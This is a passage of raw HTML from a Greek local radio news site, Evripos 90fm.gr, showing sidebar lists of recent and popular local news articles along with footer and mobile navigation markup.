penci-image_has_icon"  data-src="https://www.90fm.gr/wp-content/uploads/2025/06/ΚΑΡΑΜΟΥΡΤΖΟΥΝΗ-280x186.jpg" data-delay="" href="https://www.90fm.gr/eidiseis/odos-karamourtzouni-chalkida-xekina-i-anavathmisi-apo-ton-dimo/" title="Οδός Καραμουρτζούνη Χαλκίδα: Ξεκινά η Αναβάθμιση από τον Δήμο"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://www.90fm.gr/eidiseis/odos-karamourtzouni-chalkida-xekina-i-anavathmisi-apo-ton-dimo/" title=" Οδός Καραμουρτζούνη Χαλκίδα: Ξεκινά η Αναβάθμιση από τον Δήμο ">Οδός Καραμουρτζούνη Χαλκίδα: Ξεκινά η Αναβάθμιση από τον Δήμο</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.90fm.gr/author/revekka/">Ρεβέκκα Ζιώμα</a></span><time class="entry-date published updated" datetime="2025-06-12T12:21:23+03:00">12 Ιουνίου 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2025-06-12T12:21:23+03:00">12 Ιουνίου 2025</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://www.90fm.gr/eidiseis/odos-karamourtzouni-chalkida-xekina-i-anavathmisi-apo-ton-dimo/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://www.90fm.gr/wp-content/uploads/2025/06/ΝΕΧ-280x186.jpg" data-delay="" href="https://www.90fm.gr/synenteykseis/koinoniab/naftiki-evdomada-chalkidas-2025-programma-ekdiloseon/" title="Ναυτική Εβδομάδα Χαλκίδας 2025: Πρόγραμμα Εκδηλώσεων"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://www.90fm.gr/synenteykseis/koinoniab/naftiki-evdomada-chalkidas-2025-programma-ekdiloseon/" title=" Ναυτική Εβδομάδα Χαλκίδας 2025: Πρόγραμμα Εκδηλώσεων ">Ναυτική Εβδομάδα Χαλκίδας 2025: Πρόγραμμα Εκδηλώσεων</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.90fm.gr/author/revekka/">Ρεβέκκα Ζιώμα</a></span><time class="entry-date published updated" datetime="2025-06-12T12:09:42+03:00">12 Ιουνίου 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2025-06-12T12:09:42+03:00">12 Ιουνίου 2025</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://www.90fm.gr/synenteykseis/koinoniab/naftiki-evdomada-chalkidas-2025-programma-ekdiloseon/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://www.90fm.gr/wp-content/uploads/2025/06/EPIM-EVIAS-280x186.png" data-delay="" href="https://www.90fm.gr/eidiseis/psifiaki-karta-ergasias-enimerotiki-ekdilosi-gia-tourismo-estiasi-stin-aidipso/" title="Ψηφιακή Κάρτα Εργασίας: Ενημερωτική Εκδήλωση για Τουρισμό &#038; Εστίαση στην Αιδηψό"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://www.90fm.gr/eidiseis/psifiaki-karta-ergasias-enimerotiki-ekdilosi-gia-tourismo-estiasi-stin-aidipso/" title=" Ψηφιακή Κάρτα Εργασίας: Ενημερωτική Εκδήλωση για Τουρισμό &#038; Εστίαση στην Αιδηψό ">Ψηφιακή Κάρτα Εργασίας: Ενημερωτική Εκδήλωση για Τουρισμό &#038; Εστίαση στην Αιδηψό</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.90fm.gr/author/revekka/">Ρεβέκκα Ζιώμα</a></span><time class="entry-date published" datetime="2025-06-12T11:27:05+03:00">12 Ιουνίου 2025</time><time class="updated" datetime="2025-06-12T11:30:49+03:00">12 Ιουνίου 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2025-06-12T11:27:05+03:00">12 Ιουνίου 2025</time><time class="updated" datetime="2025-06-12T11:30:49+03:00">12 Ιουνίου 2025</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://www.90fm.gr/eidiseis/psifiaki-karta-ergasias-enimerotiki-ekdilosi-gia-tourismo-estiasi-stin-aidipso/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://www.90fm.gr/wp-content/uploads/2025/06/panselhnos-tis-fraoulas-280x186.jpg" data-delay="" href="https://www.90fm.gr/synenteykseis/koinoniab/i-panselinos-tis-fraoulas-fotizei-ton-nychterino-ourano-apopse/" title="Η «Πανσέληνος της Φράουλας» Φωτίζει τον Νυχτερινό Ουρανό Απόψε!"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://www.90fm.gr/synenteykseis/koinoniab/i-panselinos-tis-fraoulas-fotizei-ton-nychterino-ourano-apopse/" title=" Η «Πανσέληνος της Φράουλας» Φωτίζει τον Νυχτερινό Ουρανό Απόψε! ">Η «Πανσέληνος της Φράουλας» Φωτίζει τον Νυχτερινό Ουρανό Απόψε!</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.90fm.gr/author/revekka/">Ρεβέκκα Ζιώμα</a></span><time class="entry-date published updated" datetime="2025-06-11T15:13:05+03:00">11 Ιουνίου 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2025-06-11T15:13:05+03:00">11 Ιουνίου 2025</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://www.90fm.gr/synenteykseis/koinoniab/i-panselinos-tis-fraoulas-fotizei-ton-nychterino-ourano-apopse/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__70062706 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__70062706 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Open Sans";font-weight:400; }#penci_block_6__70062706 .penci__post-title{ font-family:"Open Sans";font-weight:400; }#penci_block_6__70062706.penci__general-meta .penci_post-meta{ font-family:"Open Sans";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__70062706 = new penciBlock();penci_block_6__70062706.blockID="penci_block_6__70062706";penci_block_6__70062706.atts_json = '{"build_query":"size:5","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__70062706","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__70062706.content="";penciBlocksArray.push(penci_block_6__70062706);</script>	</div>
</aside><!-- #secondary -->
					
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--77784" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Βρείτε μας</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/evripos90fm"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/evripos90fm"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="http://instagram.com/evripos90fm"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__youtube penci-social__empty"><div class="penci-social__content"><a href="http://www.youtube.com/evripos90fm"><i class="fa fa-youtube-play"></i></a></div></div>		</div>
	</div>
<style>#penci-social-counter--77784 .penci-social__item a,#penci-social-counter--77784 .penci-social__number,#penci-social-counter--77784 .penci-social__info-text,#penci-social-counter--77784 .penci-social__item .penci-social__button,#penci-social-counter--77784.penci-social-counter--style-6 .penci-social__name { font-family:"Open Sans";font-weight:400; }</style>
<div id="penci_block_23__59044745" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-show penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__59044745" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Δημοφιλές Άρθρα</span></h3>					</div>
	<div id="penci_block_23__59044745block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://www.90fm.gr/wp-content/uploads/2024/07/olympiako-agones-2024-480x320.jpg" data-delay="" href="https://www.90fm.gr/dimofili/ntouskos-sakkari-kai-ethnikes-omades-i-ellada-sto-epikentro-ton-olybiakon-agonon/" title="&#8220;Ντούσκος, Σάκκαρη και Εθνικές ομάδες: Η Ελλάδα στο επίκεντρο των Ολυμπιακών Αγώνων&#8221;"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.90fm.gr%2Fdimofili%2Fntouskos-sakkari-kai-ethnikes-omades-i-ellada-sto-epikentro-ton-olybiakon-agonon%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=-Ντούσκος,%20Σάκκαρη%20και%20Εθνικές%20ομάδες:%20Η%20Ελλάδα%20στο%20επίκεντρο%20των%20Ολυμπιακών%20Αγώνων-%20-%20https://www.90fm.gr/dimofili/ntouskos-sakkari-kai-ethnikes-omades-i-ellada-sto-epikentro-ton-olybiakon-agonon/"><i class="fa fa-twitter"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=-Ντούσκος,%20Σάκκαρη%20και%20Εθνικές%20ομάδες:%20Η%20Ελλάδα%20στο%20επίκεντρο%20των%20Ολυμπιακών%20Αγώνων-&#038;BODY=https://www.90fm.gr/dimofili/ntouskos-sakkari-kai-ethnikes-omades-i-ellada-sto-epikentro-ton-olybiakon-agonon/"><i class="fa fa-envelope"></i></a><a class="penci-social-item viber" target="_blank" rel="noopener" title="" href="https://3p3x.adj.st/?adjust_t=u783g1_kw9yml&#038;adjust_fallback=https%3A%2F%2Fwww.viber.com%2F%3Futm_source%3DPartner%26utm_medium%3DSharebutton%26utm_campaign%3DDefualt&#038;adjust_campaign=Sharebutton&#038;adjust_deeplink=%20+%20encodeURIComponent(viber://forward?text=%20+%20encodeURIComponent(-Ντούσκος,%20Σάκκαρη%20και%20Εθνικές%20ομάδες:%20Η%20Ελλάδα%20στο%20επίκεντρο%20των%20Ολυμπιακών%20Αγώνων-%20+%20%20%20+%20https://www.90fm.gr/dimofili/ntouskos-sakkari-kai-ethnikes-omades-i-ellada-sto-epikentro-ton-olybiakon-agonon/))"><span><svg aria-hidden="true" data-prefix="fab" data-icon="viber" class="svg-inline--fa fa-viber fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M444 49.9C431.3 38.2 379.9.9 265.3.4c0 0-135.1-8.1-200.9 52.3C27.8 89.3 14.9 143 13.5 209.5c-1.4 66.5-3.1 191.1 117 224.9h.1l-.1 51.6s-.8 20.9 13 25.1c16.6 5.2 26.4-10.7 42.3-27.8 8.7-9.4 20.7-23.2 29.8-33.7 82.2 6.9 145.3-8.9 152.5-11.2 16.6-5.4 110.5-17.4 125.7-142 15.8-128.6-7.6-209.8-49.8-246.5zM457.9 287c-12.9 104-89 110.6-103 115.1-6 1.9-61.5 15.7-131.2 11.2 0 0-52 62.7-68.2 79-5.3 5.3-11.1 4.8-11-5.7 0-6.9.4-85.7.4-85.7-.1 0-.1 0 0 0-101.8-28.2-95.8-134.3-94.7-189.8 1.1-55.5 11.6-101 42.6-131.6 55.7-50.5 170.4-43 170.4-43 96.9.4 143.3 29.6 154.1 39.4 35.7 30.6 53.9 103.8 40.6 211.1zm-139-80.8c.4 8.6-12.5 9.2-12.9.6-1.1-22-11.4-32.7-32.6-33.9-8.6-.5-7.8-13.4.7-12.9 27.9 1.5 43.4 17.5 44.8 46.2zm20.3 11.3c1-42.4-25.5-75.6-75.8-79.3-8.5-.6-7.6-13.5.9-12.9 58 4.2 88.9 44.1 87.8 92.5-.1 8.6-13.1 8.2-12.9-.3zm47 13.4c.1 8.6-12.9 8.7-12.9.1-.6-81.5-54.9-125.9-120.8-126.4-8.5-.1-8.5-12.9 0-12.9 73.7.5 133 51.4 133.7 139.2zM374.9 329v.2c-10.8 19-31 40-51.8 33.3l-.2-.3c-21.1-5.9-70.8-31.5-102.2-56.5-16.2-12.8-31-27.9-42.4-42.4-10.3-12.9-20.7-28.2-30.8-46.6-21.3-38.5-26-55.7-26-55.7-6.7-20.8 14.2-41 33.3-51.8h.2c9.2-4.8 18-3.2 23.9 3.9 0 0 12.4 14.8 17.7 22.1 5 6.8 11.7 17.7 15.2 23.8 6.1 10.9 2.3 22-3.7 26.6l-12 9.6c-6.1 4.9-5.3 14-5.3 14s17.8 67.3 84.3 84.3c0 0 9.1.8 14-5.3l9.6-12c4.6-6 15.7-9.8 26.6-3.7 14.7 8.3 33.4 21.2 45.8 32.9 7 5.7 8.6 14.4 3.8 23.6z"></path></svg></span></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.90fm.gr/dimofili/ntouskos-sakkari-kai-ethnikes-omades-i-ellada-sto-epikentro-ton-olybiakon-agonon/" title=" &#8220;Ντούσκος, Σάκκαρη και Εθνικές ομάδες: Η Ελλάδα στο επίκεντρο των Ολυμπιακών Αγώνων&#8221; ">&#8220;Ντούσκος, Σάκκαρη και Εθνικές ομάδες: Η Ελλάδα στο επίκεντρο των Ολυμπιακών Αγώνων&#8221;</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.90fm.gr/author/revekka/">Ρεβέκκα Ζιώμα</a></span><time class="entry-date published updated" datetime="2024-07-30T08:56:46+03:00">30 Ιουλίου 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2024-07-30T08:56:46+03:00">30 Ιουλίου 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://www.90fm.gr/dimofili/ntouskos-sakkari-kai-ethnikes-omades-i-ellada-sto-epikentro-ton-olybiakon-agonon/#respond"><i class="la la-comments"></i>0</a></span></div><div class="penci-post-excerpt">Η ελληνική αποστολή στους Ολυμπιακούς Αγώνες του Παρισιού 2024 βρίσκεται σε πυρετό προετοιμασίας...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://www.90fm.gr/wp-content/uploads/2024/08/pyrkagia_varnavas_attikis-280x186.jpg" data-delay="" href="https://www.90fm.gr/eidiseis/floges-katavrochthizoun-tin-attiki-i-megisti-dokimasia/" title="&#8220;Φλόγες Καταβροχθίζουν την Αττική: Η Μέγιστη Δοκιμασία&#8221;"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.90fm.gr/eidiseis/floges-katavrochthizoun-tin-attiki-i-megisti-dokimasia/" title=" &#8220;Φλόγες Καταβροχθίζουν την Αττική: Η Μέγιστη Δοκιμασία&#8221; ">&#8220;Φλόγες Καταβροχθίζουν την Αττική: Η Μέγιστη Δοκιμασία&#8221;</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.90fm.gr/author/revekka/">Ρεβέκκα Ζιώμα</a></span><time class="entry-date published updated" datetime="2024-08-12T15:17:59+03:00">12 Αυγούστου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://www.90fm.gr/wp-content/uploads/2024/11/epidoma-xristougennon-280x186.webp" data-delay="" href="https://www.90fm.gr/oikonomia/ektakto-epidoma-christougennon-anakoufisi-gia-chiliades-polites/" title="Έκτακτο Επίδομα Χριστουγέννων: Ανακούφιση για Χιλιάδες Πολίτες"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.90fm.gr/oikonomia/ektakto-epidoma-christougennon-anakoufisi-gia-chiliades-polites/" title=" Έκτακτο Επίδομα Χριστουγέννων: Ανακούφιση για Χιλιάδες Πολίτες ">Έκτακτο Επίδομα Χριστουγέννων: Ανακούφιση για Χιλιάδες Πολίτες</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.90fm.gr/author/revekka/">Ρεβέκκα Ζιώμα</a></span><time class="entry-date published updated" datetime="2024-11-20T10:34:20+03:00">20 Νοεμβρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://www.90fm.gr/wp-content/uploads/2024/11/stegastiko-epidoma-280x186.jpg" data-delay="" href="https://www.90fm.gr/oikonomia/tria-nea-programmata-stegasis-anakoufisi-gia-chiliades-noikokyria/" title="Τρία νέα προγράμματα στέγασης: Ανακούφιση για χιλιάδες νοικοκυριά"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.90fm.gr/oikonomia/tria-nea-programmata-stegasis-anakoufisi-gia-chiliades-noikokyria/" title=" Τρία νέα προγράμματα στέγασης: Ανακούφιση για χιλιάδες νοικοκυριά ">Τρία νέα προγράμματα στέγασης: Ανακούφιση για χιλιάδες νοικοκυριά</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.90fm.gr/author/revekka/">Ρεβέκκα Ζιώμα</a></span><time class="entry-date published updated" datetime="2024-11-20T10:59:59+03:00">20 Νοεμβρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://www.90fm.gr/wp-content/uploads/2024/11/Bloko-troxaias-280x186.jpg" data-delay="" href="https://www.90fm.gr/eidiseis/asfalesteroi-dromoi-neoi-kanones-o-ananeomenos-kok/" title="Ασφαλέστεροι Δρόμοι, Νέοι Κανόνες: Ο Ανανεωμένος ΚΟΚ"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.90fm.gr/eidiseis/asfalesteroi-dromoi-neoi-kanones-o-ananeomenos-kok/" title=" Ασφαλέστεροι Δρόμοι, Νέοι Κανόνες: Ο Ανανεωμένος ΚΟΚ ">Ασφαλέστεροι Δρόμοι, Νέοι Κανόνες: Ο Ανανεωμένος ΚΟΚ</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.90fm.gr/author/revekka/">Ρεβέκκα Ζιώμα</a></span><time class="entry-date published updated" datetime="2024-11-01T13:08:29+03:00">1 Νοεμβρίου 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__59044745 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__59044745 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Open Sans";font-weight:400; }#penci_block_23__59044745.penci-block-vc .penci-cat-name{ font-family:"Open Sans";font-weight:400; }#penci_block_23__59044745 .penci-pmore-link .more-link{ font-family:"Open Sans";font-weight:400; }#penci_block_23__59044745 .penci__post-title{ font-family:"Open Sans";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__59044745 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__59044745 .block23_first_item .penci__post-title{ font-size:18px !important; } }#penci_block_23__59044745 .penci_post-meta{ font-family:"Open Sans";font-weight:400;; }#penci_block_23__59044745 .block23_first_item .penci-post-excerpt{ font-family:"Open Sans";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__59044745 = new penciBlock();penci_block_23__59044745.blockID="penci_block_23__59044745";penci_block_23__59044745.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular|order:ASC|categories:846|tax_query:846","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"","hide_post_date":"","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"1","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__59044745","shortcode_id":"block_23","max_num_pages":32,"category_ids":"","taxonomy":""}';penci_block_23__59044745.content="";penciBlocksArray.push(penci_block_23__59044745);</script>	</div>
</aside><!-- #secondary -->
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Evripos 90fm.gr"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Evripos 90fm.gr"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-2 footer__sidebars-style-2">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-6">
					<div id="text-3" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_text"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h4></div>			<div class="textwidget"><ul>
<li><a href="/category/eidiseis/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li><a href="/category/eidiseis/politiki/">ΟΙΚΟΝΟΜΙΑ</a></li>
<li><a href="/category/politiki/">ΠΟΛΙΤΙΚΗ</a></li>
<li><a href="/category/maties-sta-spor/">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li><a href="/category/igeia/">ΥΓΕΙΑ</a></li>
<li><a href="/category/kallitexnikab/">LIFESTYLE</a></li>
<li><a href="/category/syntages/">ΣΥΝΤΑΓΕΣ</a></li>
<li><a href="/category/tips/">TIPS</a></li>
<li><a href="/category/omorfia/">ΟΜΟΡΦΙΑ</a></li>
<li><a href="/epikoinwnia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>
</div>
		</div>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-6">
					<div id="text-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_text"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>ΧΡΗΣΙΜΟΙ ΣΥΝΔΕΣΜΟΙ</span></h4></div>			<div class="textwidget"><ul>
<li><a href="/politikh-aporrhtoy">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></li>
<li><a href="/oroi-xrhshs">ΟΡΟΙ ΧΡΗΣΕΙΣ</a></li>
<li><a href="/epikoinwnia">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>
</div>
		</div>				</div>
					</div>
	</div>
</div>
		
<div class="footer-instagram">
	<aside id="text-5" class="widget widget_text">			<div class="textwidget"><div class="radio_player" data-player-type="shortcode"data-data="[base64]"></div>
</div>
		</aside></div>
		<div class="footer__bottom style-2">
								<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
					<div class="row">
													<div class="footer__bottom-item footer__logo penci-col-6">
								<a href="https://www.90fm.gr/" rel="home"><img  src="https://www.90fm.gr/wp-content/uploads/2023/09/cropped-90logo2.png" alt="logo "/></a>							</div>
																									<div class="footer__bottom-item footer__social-media penci-col-6">
								<div class="block-title"><span>Βρείτε μας</span></div>
								<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/evripos90fm" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/evripos90fm" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/evripos90fm/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/user/evripos90fm" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>							</div>
											</div>
				</div>
			</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				2023 Κατασκευή &amp; Προώθηση Ιστοσελίδων  <a href="https://www.webdesignstudio.gr/" target="_blank">Web Design Studio</a>			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://www.90fm.gr/" class="custom-logo-link" rel="home"><img width="290" height="145" src="https://www.90fm.gr/wp-content/uploads/2023/10/90logo2.png" class="custom-logo" alt="Evripos 90fm.gr" decoding="async" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/evripos90fm" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/evripos90fm" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/evripos90fm/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/user/evripos90fm" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://www.90fm.gr/">Αρχική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60489"><a href="https://www.90fm.gr/category/euxes/">Ευχές</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19058"><a href="https://www.90fm.gr/category/eidiseis/">Επικαιρότητα</a>
<ul class="sub-menu">
